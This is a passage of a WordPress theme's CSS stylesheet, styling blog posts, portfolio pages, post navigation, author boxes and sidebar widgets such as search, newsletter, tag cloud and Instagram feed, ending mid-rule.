.single-hentry .entry-quote .entry-meta {
  margin-top: 0;
  margin-bottom: 12px;
}
.single-hentry .entry-quote .entry-body {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.single-hentry.archive {
  margin-bottom: 60px;
  display: flex;
  flex-wrap: wrap;
}
.single-hentry.archive .entry-body {
  width: 100%;
  border: 1px solid #d0e7fa;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  padding: 46px 50px 44px;
}
@media screen and (max-width: 767px) {
  .single-hentry.archive .entry-body {
    padding: 26px 30px 24px;
  }
}
@media screen and (max-width: 575px) {
  .single-hentry.archive .entry-body {
    padding: 16px 15px 14px;
  }
}
.single-hentry.archive .entry-footer {
  padding-top: 34px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.single-hentry.archive .entry-footer > div {
  padding: 0 10px;
}
.single-hentry.archive .entry-footer .entry-readmore {
  flex-grow: 1;
}
@media screen and (max-width: 575px) {
  .single-hentry.archive .entry-footer {
    display: block;
  }
  .single-hentry.archive .entry-footer .entry-social-share {
    margin-top: 15px;
  }
}
.single-post .format-quote .entry-quote {
  padding: 46px 50px 50px;
  border-style: solid;
  border-width: 1px 1px 0px 1px;
  border-color: #d0e7fa;
}
@media screen and (max-width: 767px) {
  .single-post .format-quote .entry-quote {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-post .format-quote .entry-quote {
    padding-top: 26px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.single-post .entry-body {
  padding: 46px 50px 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #d0e7fa;
}
@media screen and (max-width: 767px) {
  .single-post .entry-body {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-post .entry-body {
    padding-top: 26px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.single-post .content-area .entry-content {
  font-size: 14px;
  line-height: 2.285;
  margin-bottom: 14px;
}
.single-post .content-area .entry-content > h3 {
  font-size: 36px;
  line-height: 1.5;
  margin-bottom: 17px;
  letter-spacing: -0.03em;
}
@media screen and (max-width: 991px) {
  .single-post .content-area .entry-content > h3 {
    font-size: 24px;
  }
}
.single-post .content-area .entry-content p {
  margin-bottom: 11px;
}
.single-post .content-area .entry-content p:last-child {
  margin-bottom: 0;
}
.single-post .entry-content-bottom, .single-portfolio .entry-content-bottom {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 42px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom, .single-portfolio .entry-content-bottom {
    display: block;
  }
}
.single-post .entry-content-bottom > div, .single-portfolio .entry-content-bottom > div {
  margin: 20px 0;
}
.single-post .entry-content-bottom label.label, .single-portfolio .entry-content-bottom label.label {
  display: block;
  font-size: 18px;
  color: #0d2335;
  font-weight: 700;
  margin-bottom: 14px;
}
.single-post .entry-content-bottom .entry-tags, .single-portfolio .entry-content-bottom .entry-tags {
  flex-grow: 1;
  margin-right: 30px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom .entry-tags, .single-portfolio .entry-content-bottom .entry-tags {
    margin-right: 0;
  }
}
.single-post .entry-content-bottom .entry-tags a, .single-portfolio .entry-content-bottom .entry-tags a {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #d0e7fa;
  line-height: 48px;
  padding: 0 26px;
  color: #758ca0;
  display: inline-block;
  margin-bottom: 20px;
  margin-right: 16px;
}
@media screen and (max-width: 1199px) {
  .single-post .entry-content-bottom .entry-tags a, .single-portfolio .entry-content-bottom .entry-tags a {
    padding-left: 22px;
    padding-right: 22px;
    line-height: 38px;
    margin-right: 6px;
  }
}
.single-post .entry-content-bottom .entry-tags a:hover, .single-portfolio .entry-content-bottom .entry-tags a:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.single-post .entry-content-bottom .entry-social, .single-portfolio .entry-content-bottom .entry-social {
  text-align: right;
  min-width: 170px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom .entry-social, .single-portfolio .entry-content-bottom .entry-social {
    min-width: 100%;
    text-align: left;
  }
}
.single-post .entry-content-bottom .entry-social a, .single-portfolio .entry-content-bottom .entry-social a {
  font-size: 18px;
  color: #758ca0;
  display: inline-block;
  margin-right: 25px;
}
.single-post .entry-content-bottom .entry-social a:last-child, .single-portfolio .entry-content-bottom .entry-social a:last-child {
  margin-right: 0;
}
.single-post .entry-content-bottom .entry-social a:hover, .single-portfolio .entry-content-bottom .entry-social a:hover {
  color: #5629b7;
}
.single-portfolio .entry-content-bottom {
  padding-top: 32px;
  padding-bottom: 20px;
  margin-bottom: 52px;
}
.single-portfolio .entry-navigation {
  margin-bottom: 60px;
  padding-bottom: 51px;
}
.single-portfolio .entry-recent-post {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 54px;
  padding-bottom: 31px;
}
.single-portfolio .comments-area .comment-list-wrap {
  border: none;
  padding: 0;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 37px;
  margin-bottom: 53px;
}
.single-portfolio .comments-area .comment-respond {
  border: none;
  padding: 0;
}
.single-portfolio .comments-area .comment-respond:before {
  display: none;
}
.single-portfolio .comments-area .comment-respond .comment-form {
  padding: 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #d0e7fa;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-portfolio .comments-area .comment-respond .comment-form {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-portfolio .comments-area .comment-respond .comment-form {
    padding: 30px 15px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio .ct-video-button {
    line-height: 60px;
    width: 60px;
    height: 60px;
    font-size: 14px;
  }
}
.entry-content .page-links {
  clear: left;
  padding-top: 10px;
}
.entry-content .page-links span {
  text-align: center;
  display: inline-block;
  height: 26px;
  width: 26px;
  line-height: 26px;
  color: #fff;
  background-color: #5629b7;
  font-size: 14px;
  font-weight: 500;
  margin: 0 3px;
  font-weight: 700;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-content .page-links span span {
  margin: 0;
}
.entry-content .page-links a span {
  background-color: #e0e3e8;
  color: #000;
}
.entry-content .page-links a span:hover {
  background-color: #5629b7;
  color: #fff;
}
.no-results .searchform-wrap {
  position: relative;
}
.no-results .searchform-wrap .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  width: 60px;
  line-height: 60px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.no-results .searchform-wrap .search-submit:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.entry-navigation, .post-type-navigation {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 47px;
  margin-bottom: 42px;
}
.entry-navigation .nav-links, .post-type-navigation .nav-links {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-links, .post-type-navigation .nav-links {
    display: block;
  }
}
.entry-navigation .nav-links label, .post-type-navigation .nav-links label {
  color: #b2c4d3;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.2em;
  display: block;
  margin-bottom: 8px;
}
.entry-navigation .nav-links a, .post-type-navigation .nav-links a {
  font-size: 24px;
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.03em;
  color: #0d2335;
}
.entry-navigation .nav-links a:hover, .post-type-navigation .nav-links a:hover {
  color: #5629b7;
}
@media screen and (max-width: 767px) {
  .entry-navigation .nav-links a, .post-type-navigation .nav-links a {
    font-size: 20px;
  }
}
.entry-navigation .nav-item, .post-type-navigation .nav-item {
  width: calc(100% - 60px);
  width: -webkit-calc(100% - 60px);
  width: -ms-calc(100% - 60px);
  width: -o-calc(100% - 60px);
}
.entry-navigation .nav-item.nav-post-next, .post-type-navigation .nav-item.nav-post-next {
  text-align: right;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-item, .post-type-navigation .nav-item {
    width: 100%;
  }
  .entry-navigation .nav-item.nav-post-next, .post-type-navigation .nav-item.nav-post-next {
    text-align: left;
  }
}
.entry-navigation .nav-archive, .post-type-navigation .nav-archive {
  width: 120px;
  min-width: 120px;
  text-align: center;
}
.entry-navigation .nav-archive svg, .post-type-navigation .nav-archive svg {
  height: 40px;
}
.entry-navigation .nav-archive svg path, .post-type-navigation .nav-archive svg path {
  fill: #5629b7;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-archive, .post-type-navigation .nav-archive {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin: 30px 0;
  }
}
.entry-author-info {
  padding-top: 68px;
}
.entry-author-info .entry-author-info-inner {
  border: 1px solid #d0e7fa;
  padding: 92px 50px 46px;
  position: relative;
  text-align: center;
}
@media screen and (max-width: 575px) {
  .entry-author-info .entry-author-info-inner {
    padding-top: 82px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 26px;
  }
}
.entry-author-info .entry-author-info-inner .author-avatar img {
  width: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  border: 6px solid #fff;
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  margin: auto;
}
.entry-author-info .entry-author-info-inner .author-name {
  margin-bottom: 9px;
  font-size: 26px;
}
.entry-author-info .entry-author-info-inner .author-name a {
  color: inherit;
}
.entry-author-info .entry-author-info-inner .user-social {
  margin: 0 0 15px;
  list-style: none;
}
.entry-author-info .entry-author-info-inner .user-social li {
  display: inline-block;
}
.entry-author-info .entry-author-info-inner .user-social li a {
  font-size: 12px;
  color: #758ca0;
  display: inline-block;
  margin: 0 6px;
}
.single-portfolio-cta {
  background-color: #0d2335;
  padding: 112px 0;
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta {
    text-align: center;
  }
}
.single-portfolio-cta .row {
  align-items: center;
}
.single-portfolio-cta .portfolio-cta-holder .subtitle {
  font-size: 16px;
  color: #7d94a6;
}
.single-portfolio-cta .portfolio-cta-holder h3 {
  margin-top: 18px;
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1.2;
  color: #fff;
  letter-spacing: -0.02em;
}
@media screen and (max-width: 991px) {
  .single-portfolio-cta .portfolio-cta-holder h3 {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta .portfolio-cta-holder h3 {
    font-size: 36px;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta .portfolio-cta-button {
    text-align: center !important;
  }
}
.page-template-blog-classic #primary.col-12 {
  max-width: 840px;
  margin: auto;
}
@media screen and (min-width: 1200px) {
  .sidebar-fixed-inner, .col-sidebar-fixed > .vc_column-inner {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .admin-bar .sidebar-fixed-inner, .admin-bar .col-sidebar-fixed > .vc_column-inner {
    top: 62px;
  }
  .header-sticky .sidebar-fixed-inner, .header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 110px;
  }
  .admin-bar.header-sticky .sidebar-fixed-inner, .admin-bar.header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 142px;
  }
}
.widget-title {
  font-size: 28px;
  padding-left: 83px;
  margin-bottom: 32px;
  position: relative;
}
.widget-title .line-dot {
  width: 40px;
  height: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  background-color: #5629b7;
}
.widget-title .line-dot:before, .widget-title .line-dot:after {
  content: '';
  width: 4px;
  height: 4px;
  background-color: #5629b7;
  position: absolute;
  top: 0;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.widget-title .line-dot:before {
  left: 46px;
}
.widget-title .line-dot:after {
  left: 56px;
}
#secondary .widget {
  margin-bottom: 40px;
  border: 1px solid #d0e7fa;
  background-color: #fff;
  padding: 30px 29px 39px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin-bottom: 0;
}
#secondary .widget.remove-box {
  padding: 0;
  border: none;
}
@media screen and (max-width: 575px) {
  #secondary .widget {
    padding: 20px 14px 20px;
  }
}
.widget {
  margin-bottom: 30px;
}
.widget.mb-20 {
  margin-bottom: 20px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget select {
  max-width: 100%;
}
.widget.rm-margin1 {
  margin-bottom: 14px;
}
.widget.rm-margin2 {
  margin-bottom: 20px;
}
.logged-in .hide-logged {
  display: none;
}
ul.menu {
  list-style: none;
  margin: 0;
}
.widget_nav_menu.column3 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column3 ul.menu li {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 767px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 100%;
  }
}
.widget_nav_menu.column2 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column2 ul.menu li {
  width: 50%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column2 ul.menu li {
    width: 100%;
  }
}
.widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
}
#content .widget_categories ul ul ul ul ul, #content .widget_pages ul ul ul ul ul, #content .widget_nav_menu ul ul ul ul ul, #content .widget_meta ul ul ul ul ul, #content .widget_recent_entries ul ul ul ul ul {
  padding-left: 0;
}
#content .widget_product_categories .widget-title, #content .widget_categories .widget-title, #content .widget_nav_menu .widget-title, #content .widget_pages .widget-title, #content .widget_archive .widget-title, #content .widget_meta .widget-title, #content .widget_recent_entries .widget-title {
  margin-bottom: 14px;
}
#content .widget_product_categories ul li, #content .widget_categories ul li, #content .widget_nav_menu ul li, #content .widget_pages ul li, #content .widget_archive ul li, #content .widget_meta ul li, #content .widget_recent_entries ul li {
  font-size: 0px;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a {
  color: #758ca0;
  display: block;
  font-size: 14px;
  padding: 9px 0;
  position: relative;
  border-bottom: 1px solid #eaeaea;
}
#content .widget_product_categories ul li a:before, #content .widget_categories ul li a:before, #content .widget_nav_menu ul li a:before, #content .widget_pages ul li a:before, #content .widget_archive ul li a:before, #content .widget_meta ul li a:before, #content .widget_recent_entries ul li a:before {
  content: "\f105";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #5629b7;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#content .widget_product_categories ul li:last-child > a, #content .widget_categories ul li:last-child > a, #content .widget_nav_menu ul li:last-child > a, #content .widget_pages ul li:last-child > a, #content .widget_archive ul li:last-child > a, #content .widget_meta ul li:last-child > a, #content .widget_recent_entries ul li:last-child > a {
  border-bottom: none;
}
#content .widget_product_categories ul li.current-menu-item > a, #content .widget_categories ul li.current-menu-item > a, #content .widget_nav_menu ul li.current-menu-item > a, #content .widget_pages ul li.current-menu-item > a, #content .widget_archive ul li.current-menu-item > a, #content .widget_meta ul li.current-menu-item > a, #content .widget_recent_entries ul li.current-menu-item > a, #content .widget_product_categories ul li.current-cat > a, #content .widget_categories ul li.current-cat > a, #content .widget_nav_menu ul li.current-cat > a, #content .widget_pages ul li.current-cat > a, #content .widget_archive ul li.current-cat > a, #content .widget_meta ul li.current-cat > a, #content .widget_recent_entries ul li.current-cat > a, #content .widget_product_categories ul li.current-cat-parent > a, #content .widget_categories ul li.current-cat-parent > a, #content .widget_nav_menu ul li.current-cat-parent > a, #content .widget_pages ul li.current-cat-parent > a, #content .widget_archive ul li.current-cat-parent > a, #content .widget_meta ul li.current-cat-parent > a, #content .widget_recent_entries ul li.current-cat-parent > a, #content .widget_product_categories ul li > a:hover, #content .widget_categories ul li > a:hover, #content .widget_nav_menu ul li > a:hover, #content .widget_pages ul li > a:hover, #content .widget_archive ul li > a:hover, #content .widget_meta ul li > a:hover, #content .widget_recent_entries ul li > a:hover {
  color: inherit;
  padding-left: 18px;
  color: #5629b7;
}
#content .widget_product_categories ul li.current-menu-item > a:before, #content .widget_categories ul li.current-menu-item > a:before, #content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_pages ul li.current-menu-item > a:before, #content .widget_archive ul li.current-menu-item > a:before, #content .widget_meta ul li.current-menu-item > a:before, #content .widget_recent_entries ul li.current-menu-item > a:before, #content .widget_product_categories ul li.current-cat > a:before, #content .widget_categories ul li.current-cat > a:before, #content .widget_nav_menu ul li.current-cat > a:before, #content .widget_pages ul li.current-cat > a:before, #content .widget_archive ul li.current-cat > a:before, #content .widget_meta ul li.current-cat > a:before, #content .widget_recent_entries ul li.current-cat > a:before, #content .widget_product_categories ul li.current-cat-parent > a:before, #content .widget_categories ul li.current-cat-parent > a:before, #content .widget_nav_menu ul li.current-cat-parent > a:before, #content .widget_pages ul li.current-cat-parent > a:before, #content .widget_archive ul li.current-cat-parent > a:before, #content .widget_meta ul li.current-cat-parent > a:before, #content .widget_recent_entries ul li.current-cat-parent > a:before, #content .widget_product_categories ul li > a:hover:before, #content .widget_categories ul li > a:hover:before, #content .widget_nav_menu ul li > a:hover:before, #content .widget_pages ul li > a:hover:before, #content .widget_archive ul li > a:hover:before, #content .widget_meta ul li > a:hover:before, #content .widget_recent_entries ul li > a:hover:before {
  margin-left: 0;
  opacity: 1;
}
#content .widget_product_categories ul li .sub-menu, #content .widget_categories ul li .sub-menu, #content .widget_nav_menu ul li .sub-menu, #content .widget_pages ul li .sub-menu, #content .widget_archive ul li .sub-menu, #content .widget_meta ul li .sub-menu, #content .widget_recent_entries ul li .sub-menu, #content .widget_product_categories ul li .children, #content .widget_categories ul li .children, #content .widget_nav_menu ul li .children, #content .widget_pages ul li .children, #content .widget_archive ul li .children, #content .widget_meta ul li .children, #content .widget_recent_entries ul li .children {
  padding-left: 12px;
}
#content .widget_product_categories .current-cat > a, #content .widget_categories .current-cat > a, #content .widget_nav_menu .current-cat > a, #content .widget_pages .current-cat > a, #content .widget_archive .current-cat > a, #content .widget_meta .current-cat > a, #content .widget_recent_entries .current-cat > a, #content .widget_product_categories .current-cat-parent > a, #content .widget_categories .current-cat-parent > a, #content .widget_nav_menu .current-cat-parent > a, #content .widget_pages .current-cat-parent > a, #content .widget_archive .current-cat-parent > a, #content .widget_meta .current-cat-parent > a, #content .widget_recent_entries .current-cat-parent > a, #content .widget_product_categories .current-cat-ancestor > a, #content .widget_categories .current-cat-ancestor > a, #content .widget_nav_menu .current-cat-ancestor > a, #content .widget_pages .current-cat-ancestor > a, #content .widget_archive .current-cat-ancestor > a, #content .widget_meta .current-cat-ancestor > a, #content .widget_recent_entries .current-cat-ancestor > a {
  color: #5629b7;
}
#content .widget_product_categories .nice-select ul li, #content .widget_categories .nice-select ul li, #content .widget_nav_menu .nice-select ul li, #content .widget_pages .nice-select ul li, #content .widget_archive .nice-select ul li, #content .widget_meta .nice-select ul li, #content .widget_recent_entries .nice-select ul li {
  border: none;
  font-size: 14px;
  line-height: normal;
  padding: 8px 24px;
  font-weight: 500;
}
#content .vc_wp_custommenu {
  background-color: #5629b7;
  padding: 50px 50px 41px 50px;
}
@media screen and (max-width: 991px) {
  #content .vc_wp_custommenu {
    padding: 30px;
  }
}
#content .vc_wp_custommenu .widgettitle {
  font-size: 30px;
  letter-spacing: -0.03em;
  color: #fff;
  margin-bottom: 19px;
  position: relative;
  padding-top: 17px;
}
#content .vc_wp_custommenu .widgettitle:before {
  width: 40px;
  height: 2px;
  position: absolute;
  left: 0;
  top: 0;
  background-color: #5629b7;
  content: '';
}
#content .vc_wp_custommenu .widget_nav_menu ul li a {
  border: none;
  padding-top: 6px;
  padding-bottom: 6px;
  color: rgba(255, 255, 255, 0.6);
}
#content .vc_wp_custommenu .widget_nav_menu ul li.current-menu-item > a, #content .vc_wp_custommenu .widget_nav_menu ul li.current-cat > a, #content .vc_wp_custommenu .widget_nav_menu ul li.current-cat-parent > a, #content .vc_wp_custommenu .widget_nav_menu ul li > a:hover {
  color: #5629b7;
}
.widget_recent_comments li {
  font-size: 16px;
  line-height: 24px;
  color: #6a6a6a;
}
.widget_recent_comments li + li {
  padding-top: 9px;
  margin-top: 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.widget_recent_comments li span {
  color: #4c4c4c;
  font-weight: 500;
}
.widget_recent_comments li a {
  color: #000001;
  font-weight: 500;
}
.widget_recent_comments li a:hover {
  color: #5629b7;
}
.widget_rss ul {
  list-style: none;
  padding: 0;
}
.widget_rss li {
  margin-bottom: 16px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .rsswidget {
  display: inline-block;
  color: #111;
}
.widget_rss .rsswidget .rss-widget-icon {
  margin-top: -2px;
}
.widget_rss .rss-date {
  font-size: 0.875em;
  font-style: italic;
  display: block;
}
.widget_rss cite {
  font-weight: 700;
  font-size: 0.875em;
}
.widget_calendar th, .widget_calendar td {
  text-align: center;
  padding: 5px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar caption {
  text-align: center;
}
.widget_calendar #wp-calendar {
  font-size: 13px;
}
.widget_text p {
  margin-bottom: 0;
}
.widget_cms_check_availability {
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 55px !important;
  padding: 30px !important;
}
.widget_cms_check_availability .select2-selection__arrow {
  display: none !important;
}
.widget_newsletterwidget {
  line-height: 1.714;
}
.widget_newsletterwidget form {
  margin-top: 23px;
  position: relative;
}
.widget_newsletterwidget form .tnp-field-email {
  flex-grow: 1;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #eaedf4;
  height: 60px;
  padding: 10px 25px;
  background-color: transparent;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email:focus {
  border-color: #5629b7;
}
.widget_newsletterwidget form .tnp-field-button {
  margin-top: 15px;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit {
  background-color: #5629b7;
  border: none;
  line-height: 60px;
  padding: 0 50px;
  font-size: 15px;
  width: inherit;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover {
  background-color: #5629b7;
}
.widget_newsletterwidget form .tnp-field {
  margin-right: 15px;
}
.widget_newsletterwidget form .tnp-field:last-child {
  margin-right: 0;
}
.widget_ct_recent_posts .layout1 .entry-brief {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 20px;
}
.widget_ct_recent_posts .layout1 .entry-brief:last-child {
  margin-bottom: 0px;
}
.widget_ct_recent_posts .layout1 .entry-media {
  width: 80px;
  min-width: 80px;
  margin-right: 20px;
}
.widget_ct_recent_posts .layout1 .entry-media img {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.widget_ct_recent_posts .layout1 .entry-title {
  margin-top: -4px;
  margin-bottom: 4px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.widget_ct_recent_posts .layout1 .item-time {
  font-size: 14px;
}
.widget_ct_recent_posts .layout1 .item-time i {
  font-size: 16px;
  color: #5629b7;
  margin-right: 8px;
}
.widget_ct_recent_posts .layout2 .entry-brief {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 20px;
}
.widget_ct_recent_posts .layout2 .entry-brief:last-child {
  margin-bottom: 0px;
}
.widget_ct_recent_posts .layout2 .entry-media {
  width: 100px;
  min-width: 100px;
  margin-right: 20px;
}
.widget_ct_recent_posts .layout2 .entry-title {
  margin-top: -4px;
  margin-bottom: 6px;
  font-size: 18px;
  line-height: 24px;
  font-family: inherit;
  font-weight: 700;
}
.widget_ct_recent_posts .layout2 .item-author {
  font-size: 14px;
  color: inherit;
  text-transform: capitalize;
}
.widget_ct_recent_posts .layout2 .item-author a {
  color: inherit;
}
.widget_ct_recent_posts .layout2 .item-author a:hover {
  color: #5629b7;
}
.widget_ct_recent_posts .layout2 .item-author i {
  color: #5629b7;
  margin-right: 8px;
}
.tagcloud a {
  border: none;
  background-color: transparent;
  color: #758ca0;
  padding: 0 23px;
  border: 1px solid #eaeaea;
  color: #5f5f5f;
  display: inline-block;
  font-size: 14px !important;
  line-height: 38px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  margin-right: 6px;
  margin-bottom: 10px;
}
.tagcloud a:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.widget_search .search-form {
  position: relative;
}
.widget_search .search-form .search-field {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.widget_search .search-form .search-field:focus {
  border-color: #5629b7;
}
.widget_search .search-form .search-submit {
  padding: 0;
  border: none;
  line-height: 60px;
  width: 60px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  font-size: 14px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #5629b7;
}
.widget_search .search-form .search-submit:before, .widget_search .search-form .search-submit:after {
  display: none;
}
.widget_search .search-form .search-submit:hover {
  background-color: #462296;
}
.ct-social {
  margin: 0;
  list-style: none;
}
.ct-social li {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
}
.ct-social li a {
  font-size: 16px;
  color: #c3c3c3;
  background-color: transparent;
  border: 1px solid #e3e3e3;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  display: block;
  position: relative;
  z-index: 1;
}
.ct-social li a span {
  display: none;
}
.ct-social li a:hover {
  color: #fff;
  background-color: #5629b7;
  border-color: #5629b7;
}
.ct-social li:last-child {
  margin-right: 0;
}
.widget_cs_social_widget .ct-social {
  margin-top: -10px !important;
}
#sb_instagram.sbi {
  padding-bottom: 0 !important;
  margin-top: -16px !important;
}
#sb_instagram.sbi #sbi_images {
  float: none;
  padding: 0 !important;
  margin: 0 -8px !important;
  width: initial;
}
#sb_instagram.sbi #sbi_images .sbi_item {
  margin-top: 16px !important;
  padding: 0 8px !important;
}
#sb_instagram.sbi #sbi_images .sbi_item .sbi_photo {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 992px) {
  #sb_instagram.sbi.sbi_col_3 .sbi_photo {
